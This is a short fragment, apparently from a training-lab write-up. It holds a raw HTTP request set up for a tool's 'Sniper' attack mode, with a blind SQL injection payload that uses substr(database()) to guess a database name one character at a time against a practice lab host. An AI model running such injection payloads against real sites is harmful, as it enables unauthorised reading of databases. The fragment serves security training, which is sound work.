 Attack type: Sniper
GET /Pass-10/index.php?id=1%20and%20substr(database(),§1§,1)=%27§a§%27 HTTP/1.1
Host: injectx1.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1